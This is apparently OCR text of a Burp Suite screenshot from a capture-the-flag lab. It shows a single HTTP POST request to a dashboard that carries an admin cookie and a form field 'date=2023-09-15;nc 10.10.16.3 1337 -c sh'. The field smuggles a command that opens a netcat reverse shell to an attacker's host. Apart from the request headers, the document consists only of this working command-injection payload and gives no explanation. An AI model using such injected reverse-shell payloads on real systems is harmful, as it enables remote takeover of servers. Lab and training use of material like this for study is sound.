 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Origin: http://10.10.11.8:5000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-GB,en;q=0.7
12 Referer: http://10.10.11.8:5000/dashboard
13 Accept-Encoding: gzip, deflate, br
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Connection: keep-alive
16
17 date=2023-09-15;nc 10.10.16.3 1337 -c sh